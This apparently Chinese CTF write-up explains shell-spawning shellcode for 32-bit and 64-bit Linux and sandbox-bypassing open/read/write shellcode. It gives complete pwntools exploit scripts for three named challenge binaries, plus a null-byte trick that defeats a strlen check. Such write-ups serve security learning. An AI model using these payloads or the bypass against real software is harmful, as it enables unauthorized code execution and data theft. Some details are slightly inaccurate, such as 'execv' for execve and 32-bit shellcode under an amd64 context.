


 本文详细介绍了如何在32位和64位程序中利用shellcode实现系统调用来获取shell。通过实例分析了32位程序中使用eax, ebx等寄存器传递参数,以及64位程序中使用rdi, rsi等寄存器进行系统调用的方法。同时,文章还讨论了在开启沙箱环境下的shellcode编写技巧,包括绕过strlen检查和使用open, read, write系统调用来读取flag。
shellcode 知识汇总
文章目录
1.没开沙箱(此时我们可以系统调用get shell)
(一)32位程序系统调用
32位程序有别于64位程序,32位通过栈传参,我们常用的寄存器有4个数据寄存器(eax,ebx,ecx,edx),2个变址寄存器(esi,edi),2个指针寄存器(esp,ebp).
下边我们就来看一种系统调用方式及其构造:
//这是我们要构造的:
execv('/bin/sh',0,0)   //从左到右一次传参数进入ebx,ecx,edx寄存器
汇编如下:
shell = '''
push 0   // 隔开/bin/sh
push 0x0068732f
push 0x6e69622f
mov ebx,esp
xor ecx,ecx
xor edx,edx
xor esi,esi
mov eax, 0xb   //execv的系统调用号为11,即0xb
int 0x80      //进入系统调用
'''
执行上述shellcode即可getshell.
picoctf_2018_shellcode
这里选取一道buuctf上的一道题目来加深一下理解
题目
检查:

保护机制都没开,很明显应该是要写shellcode
漏洞分析:
程序是不可以Ctrl+f5的,跟进发现问题在这:

如果我们控制了rax寄存器,就可以执行shellcode了,大家可以自己分析,动态调试,发现我们输入的数据正好会被传入rax寄存器中,进行执行,所以下边我们来进行shellcode的编写
#!/usr/bin/env python
#coding=utf-8
from pwn import *
elf = ELF('./PicoCTF_2018_shellcode')
#io = remote('node4.buuoj.cn',28317)
io = process('./PicoCTF_2018_shellcode')
libc = elf.libc
context(log_level='debug',os='linux',arch='amd64')

io.recvuntil('!')

gdb.attach(io)

shellcode = '''
push 0
push 0x0068732f
push 0x6e69622f
mov ebx,esp
xor ecx,ecx
xor edx,edx
xor esi,esi
mov eax, 0xb
int 0x80
'''
io.sendline(asm(shellcode))

io.interactive()
(二)64位程序系统调用
64位程序通过寄存器传参,当参数少于7个时,程序将参数从左到右依次传递至rdi,rsi,rdx,rcx,r8,r9.当参数多于7个时,如下传参
    H(a, b, c, d, e, f, g, h);
    a->%rdi, b->%rsi, c->%rdx, d->%rcx, e->%r8, f->%r9
    h->8(%esp)
    g->(%esp)
    call H
64位进行系统调用:
mov rbx, 0x68732f6e69622f   //这里没有严格的传参限制,也可以传到其他寄存器中
push rbx   //将'/bin/sh'压入栈
push rsp   //压入rsp
pop rdi    //将'/bin/sh'传递给rdi
xor esi, esi   //将esi置0
xor edx, edx   //将edx置0
push 0x3b      //系统调用号
pop rax        //这里也可以直接去掉'push 0x3b;pop rax'改为mov rax, 0x3b
syscall        //系统调用
我们还是选取一道题目来加深印象
mrctf2020_shellcode
检查:

程序分析:
程序会让我们输入0x400的字节,并通过分析会将我们输入的字节传到rax寄存器中,所以我们还是通过控制rax寄存器来执行shellcode从而get shell.

exp:
#!/usr/bin/env python
#coding=utf-8

from pwn import*

#io =remote("node4.buuoj.cn",25981)
io = process('./mrctf2020_shellcode')
elf = ELF('./mrctf2020_shellcode')
#libc = elf.libc
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug',os='linux',arch='amd64')

io.recvuntil('!')

shellcode = '''
mov rbx, 0x68732f6e69622f
push rbx
push rsp
pop rdi
xor esi, esi
xor edx, edx
push 0x3b
pop rax
syscall
'''
#gdb.attach(io)
io.sendline(asm(shellcode))

io.interactive()
2.开启沙箱(orw读flag)
gwctf_2019_shellcode
目前只做到了64位的orw题目,现在就放64位的题目啦
64位orw题目地址
例行检查:

开了canary,和pie,但没什么影响

这里是开了沙箱的,师傅们也可以进去查看,这里我就不展示了
main函数还是无法反汇编,同样问题是出在call rax

我们思路是控制rax寄存器,执行我们的shellcode,但程序里还会有一个检查机制,在is_printable函数里,

这里会有一个strlen,’/x00’截断,我们可以写shellcode时写入\x00绕过检查
剩下的思路就很简单了,系统调用open打开flag所在路径,系统调用read读flag,(我们可以选择将flag读到栈中,bss段允许的话我们也可以将其读入bss段,就这道题目而言,我将其读在了栈中,有兴趣的师傅也可以尝试将flag读在bss段中),系统调用write,写出flag
直接上exp:
#!/usr/bin/env python
#coding=utf-8
from pwn import *
elf = ELF('./gwctf_2019_shellcode')
#io = remote('node4.buuoj.cn',25438)
io = process('./gwctf_2019_shellcode')
libc = elf.libc
context(log_level='debug',os='linux',arch='amd64')

#gdb.attach(io)
shellcode = '''
//调用open()
push 0  //绕过strlen()检查
push 0
mov r15, 0x67616c662f2e
push r15
mov rdi, rsp
mov rsi, 0
mov rax, 2
syscall
//调用read()
mov r14, 3
mov rdi, r14
mov rsi, rsp
mov rdx, 0xff
mov rax, 0
syscall
//调用write()
mov rdi,1
mov rsi, rsp
mov rdx, 0xff
mov rax, 1
syscall
'''
payload = asm(shellcode)
print len(payload)

io.sendline(payload)
#io.sendline('A')

io.interactive()



读出了flag!!!
以上就是这段时间对shellcode题目的一些总结,师傅们轻点喷哈哈哈哈哈


 525
525

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


